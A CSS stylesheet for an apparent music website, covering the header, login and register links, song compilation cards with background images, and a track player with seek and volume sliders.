.header-fixed-block__songs span,
.player__track-name {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.header-fixed-block__user {
    display: block;
    width: 53px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    background-color: #023657;
    background-image: url(../images/icons/header-user.png);
    background-size: 15px 16px;
    background-position: 50% 50%
}

.header-fixed-block__songs {
    display: block;
    width: 76px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    padding: 6px;
    background-color: #012747;
    text-align: center
}

.header-fixed-block__songs span {
    display: inline-block;
    width: auto;
    padding: 2px 0 0 25px;
    height: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #04aeda;
    background-color: transparent;
    background-image: url(../images/icons/header-star.png);
    background-size: 17px 17px;
    background-position: 0 50%
}

.header-fixed-menu {
    display: block;
    height: calc(100vh - 50px);
    width: 100vw;
    position: fixed;
    top: 50px;
    right: -100vw;
    z-index: 888;
    transition: all .2s ease;
    background-color: #04aeda
}

.header-fixed-menu:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 8px;
    border-color: transparent transparent #04aeda;
    position: absolute;
    top: -8px;
    left: 148px
}

.header-fixed-menu__container {
    display: block;
    width: calc(100% - 40px);
    height: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 20px;
    margin: 0;
    padding: 0;
    overflow-y: auto
}

.header-fixed-menu_visible {
    right: 0;
    transition: all .2s ease;
    box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15)
}

@media screen and (min-width:768px) {
    .animals-bg {
        background-color: #fff;
        /* background-image: url(../images/page/animals-bg.png); */
        background-image: url(../images/page/animals-bg.webp);
        background-size: auto;
        background-repeat: repeat;
        background-position: 0 0
    }
}

.login-register-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 240px;
    height: 41px;
    background-color: rgba(255, 94, 34, .2);
    border-radius: 6px;
    margin: 6px 0 20px;
    padding: 0 20px
}

.login-register-block__login,
.login-register-block__logout {
    -ms-flex-positive: 1;
    padding: 0 10px;
    display: block;
    width: auto;
    margin: 0;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase
}

.login-register-block__logout {
    height: 20px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 20px;
    color: #ff5715;
    text-decoration: underline
}

.login-register-block__logout:active,
.login-register-block__logout:focus,
.login-register-block__logout:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__login {
    height: 12px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 12px;
    color: #ff5715;
    border-right: 1px solid #c9c9c9;
    text-decoration: underline
}

.login-register-block__login:active,
.login-register-block__login:focus,
.login-register-block__login:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__register {
    display: block;
    width: auto;
    height: 20px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0;
    padding: 0 25px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #ff5715;
    text-align: center;
    text-transform: uppercase;
    text-decoration: underline;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 100% 50%
}

.login-register-block__register img {
    width: auto;
    height: 15px;
    display: inline-block;
    position: absolute;
    margin-left: 15px;
}

.login-register-block__register .notify-register {
    display: none;
    position: absolute;
    width: 200px;
    height: 115px;
    content: attr(data-title);
    background: #fff;
    padding: 10px;
    border: 1px solid #ff5715;
    border-radius: 10px;
    text-transform: initial;
    text-align: justify;
    z-index: 1;
    color: #ff5715;
    margin-left: -85px;
    margin-top: -145px
}

.login-register-block__register img:hover+.notify-register {
    display: block
}

.compilations,
.player {
    -ms-flex-direction: row
}

.login-register-block__register:active,
.login-register-block__register:focus,
.login-register-block__register:hover {
    text-decoration: none;
    color: #06afda
}

.compilations {
    margin-top: 40px
}

.compilations__item {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.musical-instruments {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.author_item {
    display: flex;
    margin-bottom: 10px;
    width: 32.25%;
    flex-grow: 1;
    flex-shrink: 1;
    height: 170px;
    margin: 0 10px 10px 0;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #7f9ca4;
    transition: .1s all ease
}

.author_item a {
    color: #7f9ca4
}

.author_item .authors_item_body {
    display: inline-block;
    vertical-align: top;
    margin: 10px 10px 0 0
}

.author-attributes {
    display: flex;
    font-size: 16px;
    text-overflow: ellipsis;
    max-height: 50px;
    overflow: hidden;
    position: relative
}

.author-label {
    width: 150px
}

.author_item .author_item_photo {
    display: inline-block;
    width: 170px;
    height: 120px;
    overflow: hidden;
    margin: 10px;
    min-width: 170px;
    border-radius: 5px
}

.author_item img {
    display: inline-block;
    width: auto;
    height: 120px
}

.hidden-block {
    display: none
}

@media screen and (max-width:767px) {
    .compilations {
        padding: 0 10px
    }
    .author-label {
        width: 120px
    }
    .author_item {
        display: flex;
        width: 100%
    }
    .author_item a {
        color: #7f9ca4;
        font-size: 12pt;
        font-weight: 700
    }
}

.accordion-block {
    width: 50%
}

.accordion-block:first-child {
    padding-right: 28px
}

.accordion-block:last-child {
    padding-left: 28px
}

.compilations__item {
    width: 100%;
    align-items: center;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: 140px;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #747783;
    opacity: .75;
    transition: .1s all ease
}

.compilations__item:hover {
    opacity: 1
}

.compilations__item-image {
    width: 140px;
    height: 140px;
    flex: 0 0 140px;
    border-radius: 10px
}

.compilations__item-content {
    width: 100%;
    padding: 5px 5px 5px 30px
}

.compilations__item-name,
.compilations__item-cost {
    display: block
}

.compilations__item-name {
    margin-bottom: 10px;
    color: #1d2541;
    font-family: 'Museo Sans Cyrl 500'
}

.compilations__item-cost {
    font-size: 14px;
    margin-bottom: 5px;
    line-height: 12px;
    font-family: 'Museo Sans Cyrl 300'
}

.compilations__item:nth-child(3n) {
    margin-right: 0
}

.compilations__item .compilations__item-name-btn {
    padding-left: 17px
}
@media screen and (min-width:768px) {
	.compilations__item:active,
	.compilations__item:focus,
	.compilations__item:hover {
		-ms-transform: translate(0, -4px);
		transform: translate(0, -4px);
		transition: .2s all ease;
		box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1)
	}}

@media screen and (min-width:768px) and (max-width:1024px) {
    .compilations__item {
        font-size: 18px;
        line-height: 24px;
        padding: 30px 100px 30px 0
    }
}

@media screen and (max-width:767px) {
    .compilations__item-content {
        padding-left: 0
    }
    .compilations__item-name {
        margin-bottom: 0
    }
    .compilations {
        margin-top: 0
    }
    .compilations__item {
        width: 100%;
        min-width: auto;
        max-width: none;
        height: auto;
        margin: 0;
        padding: 0px 0 0px 20px;
        border: none;
        border-radius: 0;
        box-shadow: none;
        font-size: 16px;
        line-height: 20px;
        color: #4a6b73
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 70% auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 113% 100%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 60px 100%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 155% 80%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 90px 80%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 110% calc(100% + 15px);
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 100px calc(100% + 15px);
        background-size: auto
    }
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_cat {
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto 90%
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 93% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 110% 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 75px 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100px 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 96% 100%;
        background-size: 129px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 120px 100%;
        background-size: 129px 162px
    }
}

.musical-instruments_cello,
.musical-instruments_guitar,
.musical-instruments_piano,
.musical-instruments_violin {
    background-repeat: no-repeat;
    background-size: 60px 60px;
    background-position: 0 0
}

.musical-instruments {
    width: 100%;
    height: 60px;
    margin: 0 0 24px;
    padding: 6px 0 6px 77px;
    font-size: 20px;
    line-height: 24px;
    color: #7f9ca4;
    transition: .1s all ease
}

.banner-container-full-width,
.banner-container-full-width img,
.banner-container-nested,
.banner-container-nested img {
    height: auto;
    display: block;
    width: 100%
}

.musical-instruments:active,
.musical-instruments:focus,
.musical-instruments:hover {
    text-decoration: underline;
    color: #ff5715
}

.musical-instruments_violin {
    background-image: url(../images/page/compilations/violin.png)
}

.musical-instruments_guitar {
    background-image: url(../images/page/compilations/guitar.png)
}

.musical-instruments_piano {
    background-image: url(../images/page/compilations/piano.png)
}

.musical-instruments_cello {
    background-image: url(../images/page/compilations/cello.png)
}

.player__play-pause-btn,
.player__play-pause-btn_pause {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 13px
}

.banner-container-full-width {
    margin-top: 15px;
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px
}

.banner-container-nested {
    max-width: 727px;
    margin-bottom: 0;
    padding: 0
}

.banner-container-nested.visible-on-mobile {
    margin-bottom: 20px
}

.fixed-player {
    display: none;
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    right: 0;
    height: 60px;
    width: 100%;
    margin: 0 auto;
    padding: 0 4px;
    background-color: #002445
}

.fixed-player .player {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.fixed-player .player__track-name {
    max-width: 100%
}

.player-container {
    display: block;
    max-width: 727px;
    height: auto
}

.player-container-prefix-container {
    margin: 40px 0;
    align-items: center
}

.player-container-prefix {
    flex: 1 0 auto;
    color: #48494d;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 700'
}

.fixed-player .player-container {
    width: 100%;
    max-width: 1008px;
    height: 60px;
    margin: 0 auto
}

.player {
    width: 100%;
    min-height: 60px;
    margin: 0 0 4px;
    border-radius: 6px;
    background-color: #f9f9f9
}

.player-container:nth-child(2n) .player {
    background-color: #f3f3f3
}

.player-container-top {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    min-height: 60px
}

.player-container-bottom {
    display: none;
    padding: 0 15px
}

.player-container_active .player {
    background-color: #cdeff8
}

.fixed-player .player,
.player__play-pause-btn {
    background-color: transparent
}

.player__play-pause-btn {
    display: block;
    width: 47px;
    height: 52px;
    margin-right: 9px;
    border-right: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/play.png);
    cursor: pointer;
    box-shadow: 1px 0 0 0 #e4dfdc
}

.player__loop {
    display: block;
    width: 18px;
    height: 18px;
    background-image: url(../images/player/loop.png);
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 18px;
    opacity: .5
}

.player-mobile-menu-page .player__loop {
    width: 100%;
    height: 40px;
    background-color: #fff;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    background-size: 18px;
    background-position: center left;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.audio_loop .player__loop,
.player__loop:hover {
    opacity: 1
}

@media screen and (max-width:767px) {
    .player {
        margin: 0 0 2px
    }
    .player__play-pause-btn_active {
        filter: brightness(.3)
    }
    .fixed-player .player {
        padding-right: 0
    }
    .player__play-pause-btn {
        width: 45px;
        flex: 0 0 45px;
        margin-right: 0;
        box-shadow: none;
        border-right: none
    }
    .player-container .player__loop {
        display: none
    }
}

.player-container_main .player__play-pause-btn {
    border-right: 1px solid #fff;
    box-shadow: none;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.fixed-player .player__play-pause-btn {
    min-width: 30px;
    width: 30px;
    height: 30px;
    border-right: none;
    box-shadow: none;
    margin-right: 0
}

.player__play-pause-btn_pause {
    background-color: transparent;
    background-image: url(../images/player/pause.png)
}

.loading-track .player__play-pause-btn {
    background-image: url(../images/player/loading.gif);
    background-size: 13px 13px
}

.player__next-btn,
.player__prev-btn {
    display: block;
    width: 30px;
    height: 30px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 11px;
    cursor: pointer
}

.player__prev-btn {
    background-image: url(../images/player/prev-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__prev-btn:active,
.player__prev-btn:focus,
.player__prev-btn:hover {
    opacity: 1
}

.player__next-btn {
    background-image: url(../images/player/next-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__next-btn:active,
.player__next-btn:focus,
.player__next-btn:hover {
    opacity: 1
}

.player__track-name-and-seek-bar {
    width: auto;
    max-width: 45%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 0 6px
}

.player__lyrics,
.player__video {
    width: 29px;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative
}

.player-advertising {
    display: none
}

@media screen and (max-width:767px) {
    .player-container_main .player__play-pause-btn {}
    .player-advertising {
        display: block;
        line-height: 0;
        margin-bottom: 40px;
        text-align: center;
        height: auto;
        width: 100%
    }
    .player__track-name-and-seek-bar {
        padding: 0
    }
    .fixed-player .player__track-name-and-seek-bar {
        max-width: 60%
    }
}

.player__video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    filter: grayscale(1);
    pointer-events: none
}

.player__video_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__lyrics {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    filter: grayscale(1);
    pointer-events: none
}

.player__lyrics_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__track-name {
    display: block;
    height: 20px;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 5px 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 15px;
    line-height: 15px;
    font-weight: 300;
    text-align: left;
    position: relative;
    color: #1d2541
}

.player__track-name span {
    width: 100%
}

.player__track-name_active {
    width: 100%;
    color: #1d2541;
    display: block;
    font-size: 14px;
    font-weight: 300;
    line-height: 18px;
    position: relative;
    padding-right: 25px;
    padding-bottom: 15px
}

a.player__track-name_active:before {
    top: 50%;
    right: 0;
    width: 18px;
    content: '';
    height: 18px;
    position: absolute;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(/design/default_1/images/icons/player-link.png)
}

.player-container.player-container_main .player__track-name,
.player-container.player-container_main .player__likes,
.player-container.player-container_main .player__download,
.player-container.player-container_main .player__favorite {
    display: none
}

.player__length,
.player__likes span {
    padding-top: 5px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.fixed-player .player__track-name {
    color: #b3efff
}

.player__length {
    display: block;
    width: 50px;
    height: 21px;
    line-height: 16px;
    text-align: center;
    color: #797c89
}

.player-container_main .player__length {
    height: auto;
    width: 40px;
    padding-left: 0;
    text-align: left
}

.player-container_main .player__length .track-controls__time {
    padding-left: 0;
    text-align: left
}

.player__mobile-menu {
    display: block;
    width: 30px;
    height: 30px;
    margin: 5px 0 0 5px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player__likes span,
.ws-likes-comments__likes .player__likes,
.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-color: transparent;
    background-position: 0 50%;
    background-size: 15px 16px;
    background-repeat: no-repeat
}

.player__likes {
    display: block;
    width: auto;
    min-width: 63px;
    height: 21px;
    text-align: center;
    line-height: 21px;
    cursor: pointer
}

.player__likes span {
    display: inline-block;
    width: auto;
    height: 21px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png);
    line-height: 16px;
    text-align: left;
    color: #04aeda;
    vertical-align: text-top
}

.player__likes.player__likes_green span {
    background-image: url(../images/player/likes-green.png);
    color: #70a013
}

.ws-likes-comments__likes .player__likes {
    text-align: left;
    min-width: auto;
    width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png)
}

.ws-likes-comments__likes .player__likes span {
    background-image: none;
    padding-left: 0;
    padding-top: 0;
    color: #04aeda
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-image: url(../images/icons/liked.png)
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {
    padding-right: 20px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.player__download,
.player__favorite {
    display: block;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer
}

.player__favorite {
    width: 38px;
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.player__download {
    width: 60px;
    margin-left: 6px;
    border-left: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/download.png);
    background-size: 17px 18px;
    box-shadow: inset 1px 0 0 0 #e4dfdc
}

.fixed-player .player__download {
    box-shadow: none;
    border-left: 2px solid rgba(255, 255, 255, .11)
}

.track-controls {
    display: none;
    transition: all .25s ease
}

.player-container_active .track-controls {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 30px;
    background-color: #cdeff8;
    margin: 0 0 4px;
    padding: 0 10px;
    border-radius: 6px;
    transition: all .25s ease
}

.player-container_main.player-container_active .track-controls {
    margin: 0
}

.track-controls__time {
    display: block;
    width: 75px;
    margin: 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #04afdb
}

@media screen and (max-width:767px) {
    .player__track-name-init {
        height: auto;
        padding-top: 0;
        white-space: normal;
        text-overflow: inherit
    }
    .player__track-name {
        font-size: 12px;
        overflow-y: hidden;
        max-height: 30px
    }
    .player__track-name_min_hidden {
        height: 30px;
        overflow: hidden
    }
    .track-controls .track-controls__time {
        width: auto
    }
}

input.track-controls__seek-bar[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 500px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 6px 0 0;
    border-radius: 50px;
    overflow: hidden;
    outline: 0
}

@media screen and (max-width:767px) {
    .fixed-player input.track-controls__seek-bar[type=range] {
        max-width: calc(100% - 42px);
    }
}

input.track-controls__seek-bar[type=range]:focus {
    outline: 0
}

input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__seek-bar[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__seek-bar[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.track-controls__volume {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 124px;
    height: 14px;
    padding: 0 0 0 24px;
    background-color: transparent;
    background-image: url(../images/player/volume.png);
    background-size: 18px 14px;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.player-container_main .track-controls__volume {
    padding-right: 10px;
    margin-left: 10px;
    width: auto
}

input.track-controls__volume-control[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 100px;
    margin: 0;
    padding: 0;
    border-radius: 50px;
    overflow: hidden
}

input.track-controls__volume-control[type=range]:focus {
    outline: 0
}

input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

